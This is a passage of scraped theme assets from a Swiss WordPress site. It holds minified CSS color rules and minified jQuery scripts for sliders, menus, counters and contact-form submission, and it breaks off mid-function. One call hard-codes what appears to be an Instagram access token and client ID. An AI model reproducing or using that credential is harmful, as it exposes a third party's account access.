.fa{color:#2f7cbf}.widget.cate-widget ul li.active a{color:#2f7cbf}.comment-box .box.img-box .reply:hover{color:#2f7cbf}.comment-form .btn{background:#2f7cbf}.blog-isotop-nav li.active a{background:#2f7cbf}.blog-isotop-nav a:hover{background:#2f7cbf}.welcome-heading .main-text .rotate-text{background:#2f7cbf}.about-post h3 a:hover{color:#2f7cbf}.about-post .btn:hover{background:#2f7cbf;border-color:#2f7cbf}.nav-tabs>li>a:before{background:#2f7cbf}.nav-tabs>li>a:after{border-color:#2f7cbf transparent transparent transparent}.nav-tabs>li.active>a:before,.nav-tabs>li.active>a:hover:before,.nav-tabs>li.active>a:focus:before{background:#2f7cbf}.nav-tabs>li.active>a:after,.nav-tabs>li.active>a:hover:after,.nav-tabs>li.active>a:focus:after{border-color:#2f7cbf transparent transparent transparent}.panel-title a{background:#2f7cbf}.panel-title a:hover{background:#2f7cbf}.dark .panel-title a.collapsed:hover{background:#2f7cbf}.create-business h2 a{color:#2f7cbf}.create-business .btn-f-info:hover{background:#2f7cbf;border-color:#2f7cbf}.create-business .btn-f-default{background:#2f7cbf;border-color:#2f7cbf}.construct-gallery .title{border-left-color:#2f7cbf}.construct-gallery .btn:before{background:#2f7cbf}.construct-gallery .btn:hover{background:#2f7cbf}.construct-gallery .slick-dots li button:hover{background:#2f7cbf;border-color:#2f7cbf}.construct-gallery .slick-dots li.slick-active button{background:#2f7cbf;border-color:#2f7cbf}.safety-section h2 .add{color:#2f7cbf}.safety-section .btn:before{background:#2f7cbf}.safety-section .btn:hover{background:#2f7cbf}.safety-section .more:before{background:#2f7cbf}.const-services .icon{color:#2f7cbf}.const-services .slick-arrow:hover{background:#2f7cbf}.const-services.style2 .box .fa{color:#2f7cbf}.const-services.style2 .box:hover .over{background:rgba(249,96,21,.8)}.onepage-banner .down-arrow:hover{color:#2f7cbf}.about-aricle .img-box{background:#2f7cbf}.tabset-onepage li a:before{background:#2f7cbf}.tabset-onepage li a:hover .fa{color:#2f7cbf}.tabset-onepage li.active a .fa{color:#2f7cbf}.tab-content.onepage .btn{background:#2f7cbf;border-color:#2f7cbf}.process-nav li .fa{color:#2f7cbf}.process-nav li:hover .process{background:#2f7cbf;border-color:#2f7cbf}.recentblog-col h3 a:hover{color:#2f7cbf}.recentblog-col .meta-nav a:hover{color:#2f7cbf}.recentblog-col .date-holder a{background:#2f7cbf}.install-demos .btn{background:#2f7cbf;border-color:#2f7cbf}.contact-form .btn-submit{background:#2f7cbf;border-color:#2f7cbf}.lancer-do .fa{color:#2f7cbf}.lancer-do.style2 .fa{color:#2f7cbf}.lancer-do.style2 .list-do a:hover{background:#2f7cbf}.personal-process .beans-slider .slick-dots li.slick-active button{border-color:#2f7cbf;background:#2f7cbf}.personal-process .beans-slider .slick-dots button:hover{border-color:#2f7cbf;background:#2f7cbf}.personal-process .icon{background:#2f7cbf}.personal-exper .p-holder .icon{background:#2f7cbf}.personal-exper.style3 h2 a:hover{color:#2f7cbf}.p-skills .progress-holder .progress-bar-outer{background:#2f7cbf}.port-single ul a{color:#2f7cbf}.port-single .social-network a:hover{background:#2f7cbf}.portfolio-footer.style2 .btn{background:#2f7cbf;border-color:#2f7cbf}.realestate-slider .slick-arrow:hover{color:#2f7cbf}.realestate-section .tabset li.active a{background:#2f7cbf;border-left-color:#2f7cbf}.realestate-section .tabset li:hover a{background:#2f7cbf;border-left-color:#2f7cbf}.realestate-section .tab-content{background:#2f7cbf}.realestate-services .img-box a:hover{color:#2f7cbf;border-color:#2f7cbf}.realestate-services .star-list li.active a{color:#2f7cbf}.realestate-services .price{color:#2f7cbf}.realestate-services .slick-arrow:hover{background:#2f7cbf;border-color:#2f7cbf}.resturant-gallery .slick-arrow:hover{color:#2f7cbf}.menu-block .btn.view:hover{background:#2f7cbf;border-color:#2f7cbf}.our-menu-nav li a:before{background:#2f7cbf}.our-menu-nav li a:hover{color:#2f7cbf}.our-menu-nav li.active a{color:#2f7cbf}.slide-frame .slide-box h3 a:hover{color:#2f7cbf}.slide-frame .slide-box .slide-socials a:hover{color:#2f7cbf}.slide-socials a:hover{color:#2f7cbf}.menu-article h2 a:hover{color:#2f7cbf}.menu-article .rattings-nav li .fa{color:#2f7cbf}.shop-gallery .slick-dots li button:hover{border-color:#2f7cbf;background:#2f7cbf}.shop-gallery .slick-dots li.slick-active button{border-color:#2f7cbf;background:#2f7cbf}.btn-shop:hover{color:#2f7cbf}.btn-shop.add{color:#2f7cbf}.product-nav li.active a{background:#2f7cbf}.product-nav a:hover{background:#2f7cbf}.new-product h2 a:hover{color:#2f7cbf}.new-product .btn-cart:hover{color:#2f7cbf}.rattings-nav{color:#2f7cbf}.rattings-nav li .fa{color:#2f7cbf}.special-block .slick-arrow:hover{color:#2f7cbf}.special-block.style2 .btn-slider:hover{background:#2f7cbf;border-color:#2f7cbf}.special-box .btn:hover{background:#2f7cbf;border-color:#2f7cbf}.other-services:hover{background:#2f7cbf;border-color:#2f7cbf}.shop-features h2:before{background:#2f7cbf}.deal-gallery .name:hover{color:#2f7cbf}.deal-gallery .price{color:#2f7cbf}.deal-gallery .btn-sale{background:#2f7cbf}.deal-gallery .slick-arrow:hover{color:#2f7cbf;border-color:#2f7cbf}.product-article h3 a:hover{color:#2f7cbf}.links-nav a:hover{color:#2f7cbf}.links-nav .fa{color:#2f7cbf}.social-block.style4 .social-container .footer-social a:hover{background:#2f7cbf}.shop-header p a{color:#2f7cbf}.shop-footer p a{color:#2f7cbf}.shop-next:hover,.shop-prev:hover{background:#2f7cbf;border-color:#2f7cbf}.shop-pagination li a:hover{background:#2f7cbf;border-color:#2f7cbf}.shop-pagination li.active a{background:#2f7cbf;border-color:#2f7cbf}.shop-widget ul li a:before{border-color:transparent transparent transparent #2f7cbf}.shop-widget ul li a:hover{color:#2f7cbf}.shop-product-info h2 a:hover{color:#2f7cbf}.shop-product-info .btn-cart:hover{color:#2f7cbf}.description-header .review:hover{color:#2f7cbf}.cart-form .btn:hover{background:#2f7cbf}.btn-add .fa{color:#2f7cbf}.btn-add:hover{color:#2f7cbf}.descriptio-tabs .nav-tabs>li>a:hover{background:#2f7cbf}.descriptio-tabs .nav-tabs>li.active>a,.descriptio-tabs .nav-tabs>li.active>a:hover,.descriptio-tabs .nav-tabs>li.active>a:focus{background:#2f7cbf}.related-shop .btn-prev:hover{color:#2f7cbf;border-color:#2f7cbf}.reply-box:hover{color:#2f7cbf}.shop-table .btn-close:hover{color:#2f7cbf}.shop-apply .btn-slider:hover{background:#2f7cbf}.apply-form .btn-slider:hover{background:#2f7cbf}.shop-calculation.checkout .cart-table .col-2.add{color:#2f7cbf}.update-form .btn:hover{background:#2f7cbf}.rang-form .btn-form:hover{background:#2f7cbf}.travel-slider .slick-arrow:hover{color:#2f7cbf}.travel-section .btn-submit{background:#2f7cbf}.wedding-banner .slick-arrow:hover{color:#2f7cbf}.wedding-nav .countdown-section{background:#2f7cbf}.happy-couple h3 a:hover{color:#2f7cbf}.happy-couple .title{color:#2f7cbf}.happy-couple .social a:hover{color:#2f7cbf}.love-story .row-holder time{background:#2f7cbf}.love-story h3 a:hover{color:#2f7cbf}.wedding-photos .view:hover{background:#2f7cbf;border-color:#2f7cbf}.wedding-photos .over a:hover{color:#2f7cbf}.youga-slider .slick-dots li button:hover{border-color:#2f7cbf;background:#2f7cbf}.youga-slider .slick-dots li.active button{border-color:#2f7cbf;background:#2f7cbf}.login-form2 a:hover{color:#2f7cbf}.login-form2 .btn-info:hover{background:#2f7cbf}.contact-address h3 .fa{color:#2f7cbf}.contact-address a:hover{color:#2f7cbf}.faq-section .smoothanchor:hover,.faq-section .opener:hover{color:#2f7cbf}.faq-section.style3 .divider-line2 .smoothanchor:hover{color:#2f7cbf}.parallax-section .next-section:hover{color:#2f7cbf}.parallax-section .scroll{background:#2f7cbf}.parallax-section .scroll:hover{background:#2f7cbf}.parallax-section .scroll.add:hover{background:#2f7cbf}.error-section h1{color:#2f7cbf}.error-section .text a{color:#2f7cbf}.error-section .btn-down:hover{color:#2f7cbf}.error-section.style7 .wedding-nav .countdown-period{background:#2f7cbf}.btn-back{color:#2f7cbf;border-color:#2f7cbf}.btn-back:hover{background:#2f7cbf}#style-changer .list-style .btn2{background:#2f7cbf;border-color:#2f7cbf}#style-changer .list-style .btn2.add:hover{background:#2f7cbf;border-color:#2f7cbf}#style-changer .changer-opener{color:#2f7cbf}#gotoTop:hover,.page-heading .icon,.events-icons .icon,.footer-social a:hover,.error-form .btn:hover,.footer-form .btn-submit,.mailing-form .btn-submit,.events-mainbanner .subtitle,.page-heading .heading:after,.page-heading .heading2:after,.page-heading .heading8:after,.page-heading .heading9:after,.page-heading .heading3:after,.page-heading .heading5:after,.page-heading .heading5:before,.page-heading .heading2:before,.page-heading .heading8:before,.grey-contact-form .btn-submit,.features-col.style4 .panel-title a.collapsed:hover,.shop-gallery .slick-arrow:hover{background:#2f7cbf}.lost-block h2,#nav7 ul a:hover,.page-heading .dot,.sidenav-port a:hover,.shop-gallery .add-text,.footer-social2 a:hover,.contact-form2 .btn-f-info,.services-section h3 .icon,.page-heading .heading4:after,.croporate-slider .slick-arrow,.page-heading .heading4:before,.main-slider .slick-arrow:hover,.testimonials blockquote:before,.welcom-banner .slick-arrow:hover,.features-col.style4 .list-events .fa,#footer.style15 .footer-cent h5 .add-color,#footer.style15 .f-contact-info2 address .fa,#footer.style15 .f-contact-info2 .tel-box .fa,#footer.style15 .f-contact-info2 .mail-box .fa{color:#2f7cbf}.page-heading .heading7:after,.page-heading .heading10:after,.page-heading .heading7:before{border-color:#2f7cbf}.main-color{color:#2f7cbf!important}

--- FILE ---
content_type: application/javascript
request_url: https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/mf-app.js?ver=1750697978
body_size: 93
content:
!function(e){"use strict";var i={init:function(){jQuery(".megamenu > ul.sub-menu").each(function(){var e=jQuery(this),i=e.find("> li.sub-menu-item"),u=e.height();i.css("height",u),jQuery(window).resize(function(){jQuery("body").width()>=992&&i.css("height",u)})})}};jQuery(document).ready(function(){i.init()})}(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/jquery.main.js?ver=1750697978
body_size: 27290
content:
function initSlickSlider(){jQuery(".beans-slider3").each(function(){var t=jQuery(this),e=t.find(".btn-prev"),i=t.find(".btn-next"),s=t.find(".beans-slideset"),n=t.find(".beans-pagination");s.slick({arrows:e.length>0&&i.length>0,dots:n.length>0,pauseOnHover:!1,autoplay:!0,speed:800}),n.remove(),e.remove(),i.remove()})}function initNavRemoveClass(){jQuery("#nav .smoothanchor").click(function(){jQuery("body").hasClass("mainnav-active")&&setTimeout(function(){jQuery("body").removeClass("mainnav-active")},1e3)})}function initStickyHeader(){var t=jQuery(window),e="fixed-position";jQuery(".header_fixed #header").each(function(){function i(){t.scrollTop()>n?o&&(o=!1,s.addClass(e)):o||(o=!0,s.removeClass(e)),ResponsiveHelper.addRange({"..767":{on:function(){s.removeClass(e)}}})}var s=jQuery(this),n=s.offset().top||0,o=!0;i(),t.on("scroll resize orientationchange",i)})}function initInstagramPics(t,e){var i=jQuery(".instagram-photos");jQuery.fn.spectragram.accessData={accessToken:t,clientID:e},i.each(function(){var t=jQuery(this);t.attr("data-user"),!t.attr("data-count")||Number(t.attr("data-count")),t.spectragram("getPopular")})}function initJqureyAnimation(){var t=jQuery("[data-animate]");jQuery("body"),t.each(function(){var t=jQuery(this),e=t.attr("data-delay")?Number(t.attr("data-delay"))+500:500,i=t.attr("data-animate");t.hasClass("animated")||(t.addClass("not-animated"),t.appear(function(){setTimeout(function(){t.removeClass("not-animated").addClass(i+" animated")},e)},{accX:0,accY:-120},"easeInCubic"))})}function initFlickrPhotos(){jQuery(".flickr-feed").each(function(){var t=jQuery(this),e=t.attr("data-type");t.jflickrfeed({feedapi:"group"===e?"groups_pool.gne":e,limit:Number(t.attr("data-count"))||8,qstrings:{id:t.attr("data-id")},itemTemplate:'<a href="{{image_b}}" title="{{title}}" rel="lightbox"><img src="{{image_s}}" alt="{{title}}" /></a>'})})}function initPieCharts(){void 0!==jQuery.fn.easyPieChart&&jQuery(".pie-chart:in-viewport").each(function(){var t=jQuery(this),e=t.attr("data-barSize");t.css({height:e,width:e,"line-height":e+"px"}),t.easyPieChart({animate:2e3,lineCap:"square",lineWidth:t.attr("data-lineWidth"),size:e,barColor:t.attr("data-barColor"),trackColor:t.attr("data-trackColor"),scaleColor:"transparent",onStep:function(t,e,i){jQuery(this.el).find(".pie-chart-percent span").text(Math.round(t))}})})}function initAnimatedProgressbars(){jQuery(".progress-bar .progress-bar-outer:in-viewport").each(function(){var t=jQuery(this),e=t.attr("data-width"),i=!1;i||(t.animate({width:e+"%"},2500),i=!0)})}function initNumCounter(){var t=jQuery(".counter");jQuery("body"),t.each(function(){var t=jQuery(this),e=t.find("span").attr("data-comma");t.appear(function(){e?t.find("span").countTo({formatter:function(t,e){return(t=t.toFixed(e.decimals)).replace(/\B(?=(\d{3})+(?!\d))/g,",")}}):t.find("span").countTo()})})}function initGoToTop(){var t=jQuery("#gotoTop");t.click(function(t){t.preventDefault(),jQuery("body,html").stop(!0).animate({scrollTop:0},600)})}function initGoToTopScroll(){var t=jQuery("#gotoTop");jQuery(window).scrollTop()>0?t.fadeIn():t.fadeOut()}function initPreLoader(){jQuery("#pre-loader").delay(1200).fadeOut()}function initVimeoPlayer(){jQuery(".vimeo-area").each(function(t,e){var i=jQuery(e),s=i.find(".vimeo"),n=jQuery("#player1")[0],o=$f(n),a=i.find(".btn-play"),r="playing";window.setTimeout(function(){s.css({visibility:"visible"})},2e3),o.addEvent("ready",function(){o.api("setVolume",0),a.on("click",function(t){t.preventDefault(),a.hasClass(r)?(o.api("pause"),a.removeClass(r)):(o.api("play"),a.addClass(r))})})})}function initVideoPlayer(){jQuery(".video-area").each(function(){var t=jQuery(this),e=t.find("video").mediaelementplayer().get(0),i=t.find(".btn-play"),s="playing";t.hasClass("mute")&&e.setVolume(0),i.on("click",function(t){t.preventDefault(),i.hasClass(s)?(e.pause(),i.removeClass(s)):(e.play(),i.addClass(s))})})}function initGoogleMap(){jQuery(".mf_map_api").length&&jQuery(".mf_map_api").each(function(){var t=jQuery(this).find(".map-info").attr("data-image"),e=jQuery(this).find(".map-info");jQuery(this).find(".map").googleMapAPI({marker:t,mapInfoContent:e,streetViewControl:!0,mapTypeControl:!0,scrollwheel:!0,panControl:!0,zoomControl:!0})})}function initIsotopControl(){var t=jQuery("#work"),e=jQuery(window);t.isotope({transitionDuration:"0.75s"}),setTimeout(function(){t.isotope("layout")},100),jQuery("#work-filter a").click(function(e){e.preventDefault(),jQuery("#work-filter li").removeClass("active"),jQuery(this).parent("li").addClass("active");var i=jQuery(this).attr("data-filter");t.isotope({filter:i})}),jQuery("#work-shuffle").click(function(){t.isotope("updateSortData").isotope({sortBy:"random"})}),e.resize(function(){t.isotope("layout")})}function initStyleChanger(){jQuery("#style-changer")&&(jQuery("body").mobileNav({hideOnClickOutside:!1,menuActiveClass:"changer-active",menuOpener:".changer-opener"}),jQuery("body").mobileNav({hideOnClickOutside:!1,menuActiveClass:"boxed-v",menuOpener:".boxed-link, .btn2",onInit:function(){initIsotopControl(),initBackgroundResize()},onHide:function(){initIsotopControl(),initBackgroundResize()}}),jQuery(".list-color li").each(function(){var t=jQuery(this);t.find("a").eq(0).on("click",function(e){e.preventDefault();var i="&action=mf_style_changer&mf_style="+t.attr("class"),s=jQuery("link#mf-skin-css");jQuery.ajax({url:mf_ajax_load_more.ajaxurl,type:"post",data:i,success:function(t){s.attr("href",t)}})})}),jQuery(".list-bg-color li").each(function(){var t=jQuery("body"),e=jQuery(this).find("a").eq(0);e.on("click",function(i){i.preventDefault(),t.removeClass("dark"),e.hasClass("dark")&&(t.hasClass("dark")||t.addClass("dark"))})}))}function initAnchors(){new SmoothScroll({anchorLinks:'#nav li.smoothanchor a[href^="#"]',extraOffset:66,activeClasses:"parent"}),new SmoothScroll({anchorLinks:'a[href^="#"].smoothanchor',extraOffset:66,activeClasses:"parent"})}function initTabs(){jQuery("ul.beans-tabset").contentTabs({addToParent:!0,tabLinks:"a"}),jQuery("ul.tabset").contentTabs({addToParent:!0,tabLinks:"a"}),jQuery("ul.tabset-onepage").contentTabs({addToParent:!0,tabLinks:"a"})}function initIsotope(){jQuery("#masonry-container").isotope({itemSelector:".item",transitionDuration:"0.6s",masonry:{columnWidth:2,gutter:0,isResizable:!1}})}function initYoutubePlayer(){jQuery(".youtube_bg_video").each(function(){var t=jQuery(this),e=t.closest(".video-section").find(".play-icon"),i=!1;t.YTPlayer(),e.on("click",function(s){s.preventDefault(),i?(t.pauseYTP(),e.removeClass("video-playing").addClass("video-pause"),i=!1):(t.playYTP(),e.removeClass("video-pause").addClass("video-playing"),i=!0)})})}function initSameHeight(){setSameHeight({holder:".same-block",elements:".same-column",flexible:!0,multiLine:!0,biggestHeight:!0})}function initAjaxLoad(){jQuery(".ajax-area").ajaxPopup({button:".btn-load",ajaxHold:"#ajax-holder",appendToBody:!1,attr:"href",animSpeed:500,onChange:function(){initCycleCarousel(),initBackgroundResize()}})}function initCarousel(){jQuery(".beans-stepslider").scrollGallery({mask:".beans-mask",slider:".beans-slideset",slides:".beans-slide",btnPrev:"a.btn-prev",btnNext:"a.btn-next",generatePagination:".beans-pagination",stretchSlideToMask:!0,maskAutoSize:!0,autoRotation:!0,switchTime:3e3,animSpeed:1e3,step:1})}function initCycleCarousel(){jQuery(".beans-slider").scrollAbsoluteGallery({mask:".beans-mask",slider:".beans-slideset",slides:".beans-slide",btnPrev:"a.btn-prev",btnNext:"a.btn-next",generatePagination:".beans-pagination",stretchSlideToMask:!0,pauseOnHover:!1,maskAutoSize:!0,autoRotation:!1,switchTime:3e3,animSpeed:1e3,onChange:function(){initBackgroundResize()}}),jQuery(".beans-stepslider2").scrollAbsoluteGallery({mask:".beans-mask",slider:".beans-slideset",slides:".beans-slide",btnPrev:"a.btn-prev",btnNext:"a.btn-next",pagerLinks:".beans-pagination ul li",stretchSlideToMask:!0,pauseOnHover:!1,maskAutoSize:!0,autoRotation:!1,switchTime:3e3,animSpeed:1e3})}function initSlideShow(){jQuery(".beans-fadeslider").fadeGallery({slides:".slide",btnPrev:"a.btn-prev",btnNext:"a.btn-next",generatePagination:".beans-pagination",event:"click",useSwipe:!0,autoRotation:!0,autoHeight:!0,switchTime:3e3,animSpeed:1e3})}function initMobileNav(){jQuery("body").mobileNav({hideOnClickOutside:!0,menuActiveClass:"sidenav-active",menuOpener:".menu-opener , .btn-close",menuDrop:".menu-nav"}),jQuery("body").mobileNav({hideOnClickOutside:!1,menuActiveClass:"search-active",menuOpener:".search-opener , .close-btn"}),jQuery("body").mobileNav({hideOnClickOutside:!0,menuActiveClass:"mainnav-active",menuOpener:".nav-opener",menuDrop:".sidemenu-photo, .nav-holder"}),jQuery("body").mobileNav({hideOnClickOutside:!0,menuActiveClass:"mainnav-active",menuOpener:".main-navopener2",menuDrop:".main-menu"}),jQuery("body").mobileNav({hideOnClickOutside:!0,menuActiveClass:"nav-active",menuOpener:".portfolio-nav-opener",menuDrop:".sidenav-port"})}function initHasDropClasses(){jQuery("#nav li").each(function(t,e){var i=jQuery(e);i.find("a"),i.hasClass("megamenu"),i.hasClass("no_megamenu"),i.hasClass("no_megamenu")&&(i.find("ul").addClass("list-unstyled"),i.find("ul").wrap("<div class='drop'></div>")),i.hasClass("megamenu")&&(i.find("ul").addClass("list-unstyled"),i.find(">ul >li:last-child").addClass("end_column"),i.find(">ul").wrap('<div class="mega-drop"><div class="drop-holder"></div></div>'),i.addClass("has-mega-drop"),i.removeClass("has-drop")),i.hasClass("start_column")&&i.prev()&&i.prev().addClass("end_column")}),jQuery(".start_column").each(function(){jQuery(this).nextUntil(".start_column").andSelf().wrapAll("<div class='coll'><ul class='list-unstyled'></ul></div>")}),jQuery(".mf_menu_title").each(function(){var t=jQuery(this).find("a").html();jQuery(this).html('<strong class="title">'+t+"</strong>")})}function initParallaxBg(){jQuery(".parallax-holder").parallaxBG({parent:".parallax-frame",image:"img",parallaxOffset:100,fallbackFunc:initBgStretch})}function initBackgroundResize(){jQuery(".stretch").each(function(){ImageStretcher.add({container:this,image:"img"})})}function initMarquee(){jQuery(".line-box").marquee({line:".line",animSpeed:50})}function initCustomForms(){jcf.replaceAll()}function initAccordion(){jQuery(".blog-accordion").slideAccordion({opener:"a.opener",slider:".blog-slide",animSpeed:300}),jQuery(".beans-accordion").slideAccordion({opener:"a.opener",slider:".beans-slide",animSpeed:300})}function initFormValidation(){jQuery("#submit,#submit2").click(function(){var t=$("input[name=name]"),e=$("input[name=email]"),i=$("input[name=website]"),s=$("textarea[name=comment]"),n=!1;if(""==t.val()?(t.addClass("error"),n=!0):t.removeClass("error"),""==e.val()?(e.addClass("error"),n=!0):e.removeClass("error"),""==s.val()?(s.addClass("error"),n=!0):s.removeClass("error"),1==n)return!1;var o="name="+t.val()+"&email="+e.val()+"&website="+i.val()+"&comment="+encodeURIComponent(s.val());return $(".text").attr("disabled","true"),$(".loading").show(),$.ajax({url:"inc/process.php",type:"GET",data:o,cache:!1,success:function(t){1==t?($(".email-form").fadeOut("slow"),$(".done-massage").fadeIn("slow")):alert("Sorry, unexpected error. Please try again later.")}}),!1}),jQuery("#form-submit").click(function(){var t=jQuery("input[name=name]"),e=jQuery("input[name=email]"),i=jQuery("input[name=purchase]"),s=jQuery("input[name=profile]"),n=jQuery("textarea[name=comment]"),o=!1;if(""==t.val()?(t.addClass("error"),o=!0):t.removeClass("error"),""==e.val()?(e.addClass("error"),o=!0):e.removeClass("error"),""==i.val()?(i.addClass("error"),o=!0):i.removeClass("error"),""==s.val()?(s.addClass("error"),o=!0):s.removeClass("error"),""==n.val()?(n.addClass("error"),o=!0):n.removeClass("error"),1==o)return!1;var a="name="+t.val()+"&email="+e.val()+"&purchase="+i.val()+"&profile="+s.val()+"&website="+website.val()+"&comment="+encodeURIComponent(n.val());return $(".form-control").attr("disabled","true"),$(".loading").show(),$.ajax({url:"inc/process2.php",type:"GET",data:a,cache:!1,success:function(t){1==t?($(".email-form").fadeOut("slow"),$(".done-massage").fadeIn("slow")):alert("Sorry, unexpected error. Please try again later.")}}),!1})}function initBgStretch(){jQuery(".bg-frame").each(function(){var t=jQuery(this),e=t.find("img");jQuery(window).bind("load resize",function(){var i=function(t){var e=t.ratio||t.elementWidth/t.elementHeight,i=t.maskWidth,s=i/e;return s<t.maskHeight&&(i=(s=t.maskHeight)*e),{width:i,height:s,top:(t.maskHeight-s)/2,left:(t.maskWidth-i)/2}}(function(t,e){return t.css({height:"",left:"",top:"",width:""}),{ratio:t.width()/t.height(),maskWidth:e.width(),maskHeight:e.outerHeight(!0)}}(e,t));!function(t,e){t.css({height:e.height,left:e.left,top:e.top,width:e.width})}(e,i)})})}function setSameHeight(t){function e(t,e,i){t.addEventListener?t.addEventListener(e,i,!1):t.attachEvent&&t.attachEvent("on"+e,i)}var i={holder:null,skipClass:"same-height-ignore",leftEdgeClass:"same-height-left",rightEdgeClass:"same-height-right",elements:">*",flexible:!1,multiLine:!1,useMinHeight:!1,biggestHeight:!1};for(var s in t)t.hasOwnProperty(s)&&(i[s]=t[s]);if(i.holder){var n=lib.queryElementsBySelector(i.holder);lib.each(n,function(t,s){function n(){for(var t=0;t<l.length;t++)l[t].style[i.useMinHeight&&SameHeight.supportMinHeight?"minHeight":"height"]="";i.multiLine?SameHeight.resizeElementsByRows(l,i):SameHeight.setSize(l,s,i)}function o(){clearTimeout(a),a=setTimeout(function(){n(),clearTimeout(r),r=setTimeout(n,100)},1)}for(var a,r,l=[],h=lib.queryElementsBySelector(i.elements,s),c=0;c<h.length;c++)lib.hasClass(h[c],i.skipClass)||l.push(h[c]);l.length&&(n(),i.flexible&&(e(window,"resize",o),e(window,"orientationchange",o),FontResizeEvent.onChange(o)),e(window,"load",o))})}}function bindReady(t){var e=!1,i=function(){e||(e=!0,t())};if(document.addEventListener)document.addEventListener("DOMContentLoaded",i,!1);else if(document.attachEvent){if(document.documentElement.doScroll&&window==window.top){var s=function(){if(!e&&document.body)try{document.documentElement.doScroll("left"),i()}catch(t){setTimeout(s,0)}};s()}document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&i()})}window.addEventListener?window.addEventListener("load",i,!1):window.attachEvent&&window.attachEvent("onload",i)}jQuery(function(){"use strict";initVideoPlayer(),initNumCounter(),initCarousel(),initSlideShow(),initAccordion(),initFlickrPhotos(),initVimeoPlayer(),initCustomForms(),initAnimatedProgressbars(),initYoutubePlayer(),initCycleCarousel(),initFormValidation(),initGoToTop(),initJqureyAnimation(),initGoToTopScroll(),initSlickSlider(),initPieCharts(),initInstagramPics("2311561473.1677ed0.4e364b1ee1664889b061b4bb21612abe","e37e5979509b44cb811a8be2b1067f11"),initNavRemoveClass()}),jQuery(window).on("load",function(){"use strict";initPreLoader(),initTabs(),initMarquee(),initIsotope(),initAjaxLoad(),initGoogleMap(),initMobileNav(),initSameHeight(),initParallaxBg(),initStyleChanger(),initHasDropClasses(),initStickyHeader(),initIsotopControl(),initBackgroundResize(),jQuery("input, textarea").placeholder(),initAnchors()}),jQuery(window).scroll(function(){initPieCharts(),initGoToTopScroll(),initAnimatedProgressbars()}),function(t){function e(e){this.options=t.extend({mask:"div.mask",slider:">*",slides:">*",activeClass:"active",disabledClass:"disabled",btnPrev:"a.btn-prev",btnNext:"a.btn-next",generatePagination:!1,pagerList:"<ul>",pagerListItem:'<li><a href="#"></a></li>',pagerListItemText:"a",pagerLinks:".pagination li",currentNumber:"span.current-num",totalNumber:"span.total-num",btnPlay:".btn-play",btnPause:".btn-pause",btnPlayPause:".btn-play-pause",galleryReadyClass:"gallery-js-ready",autorotationActiveClass:"autorotation-active",autorotationDisabledClass:"autorotation-disabled",stretchSlideToMask:!1,circularRotation:!0,disableWhileAnimating:!1,autoRotation:!1,pauseOnHover:!1,maskAutoSize:!1,switchTime:4e3,animSpeed:600,event:"click",swipeThreshold:15,handleTouch:!0,vertical:!1,useTranslate3D:!1,step:!1},e),this.init()}e.prototype={init:function(){this.options.holder&&(this.findElements(),this.attachEvents(),this.refreshPosition(),this.refreshState(!0),this.resumeRotation(),this.makeCallback("onInit",this))},findElements:function(){if(this.fullSizeFunction=this.options.vertical?"outerHeight":"outerWidth",this.innerSizeFunction=this.options.vertical?"height":"width",this.slideSizeFunction="outerHeight",this.maskSizeProperty="height",this.animProperty=this.options.vertical?"marginTop":"marginLeft",this.gallery=t(this.options.holder).addClass(this.options.galleryReadyClass),this.mask=this.gallery.find(this.options.mask),this.slider=this.mask.find(this.options.slider),this.slides=this.slider.find(this.options.slides),this.btnPrev=this.gallery.find(this.options.btnPrev),this.btnNext=this.gallery.find(this.options.btnNext),this.currentStep=0,this.stepsCount=0,!1===this.options.step){var e=this.slides.filter("."+this.options.activeClass);e.length&&(this.currentStep=this.slides.index(e))}this.calculateOffsets(),"string"==typeof this.options.generatePagination?(this.pagerLinks=t(),this.buildPagination()):(this.pagerLinks=this.gallery.find(this.options.pagerLinks),this.attachPaginationEvents()),this.btnPlay=this.gallery.find(this.options.btnPlay),this.btnPause=this.gallery.find(this.options.btnPause),this.btnPlayPause=this.gallery.find(this.options.btnPlayPause),this.curNum=this.gallery.find(this.options.currentNumber),this.allNum=this.gallery.find(this.options.totalNumber)},attachEvents:function(){var e=this;this.bindHandlers(["onWindowResize"]),t(window).bind("load resize orientationchange",this.onWindowResize),this.btnPrev.length&&(this.prevSlideHandler=function(t){t.preventDefault(),e.prevSlide()},this.btnPrev.bind(this.options.event,this.prevSlideHandler)),this.btnNext.length&&(this.nextSlideHandler=function(t){t.preventDefault(),e.nextSlide()},this.btnNext.bind(this.options.event,this.nextSlideHandler)),this.options.pauseOnHover&&!i&&(this.hoverHandler=function(){e.options.autoRotation&&(e.galleryHover=!0,e.pauseRotation())},this.leaveHandler=function(){e.options.autoRotation&&(e.galleryHover=!1,e.resumeRotation())},this.gallery.bind({mouseenter:this.hoverHandler,mouseleave:this.leaveHandler})),this.btnPlay.length&&(this.btnPlayHandler=function(t){t.preventDefault(),e.startRotation()},this.btnPlay.bind(this.options.event,this.btnPlayHandler)),this.btnPause.length&&(this.btnPauseHandler=function(t){t.preventDefault(),e.stopRotation()},this.btnPause.bind(this.options.event,this.btnPauseHandler)),this.btnPlayPause.length&&(this.btnPlayPauseHandler=function(t){t.preventDefault(),e.gallery.hasClass(e.options.autorotationActiveClass)?e.stopRotation():e.startRotation()},this.btnPlayPause.bind(this.options.event,this.btnPlayPauseHandler)),i&&this.options.useTranslate3D&&this.slider.css({"-webkit-transform":"translate3d(0px, 0px, 0px)"}),i&&this.options.handleTouch&&window.Hammer&&this.mask.length&&(this.swipeHandler=new Hammer.Manager(this.mask[0]),this.swipeHandler.add(new Hammer.Pan({direction:e.options.vertical?Hammer.DIRECTION_VERTICAL:Hammer.DIRECTION_HORIZONTAL,threshold:e.options.swipeThreshold})),this.swipeHandler.on("panstart",function(){e.galleryAnimating?e.swipeHandler.stop():(e.pauseRotation(),e.originalOffset=parseFloat(e.slider.css(e.animProperty)))}).on("panmove",function(t){var 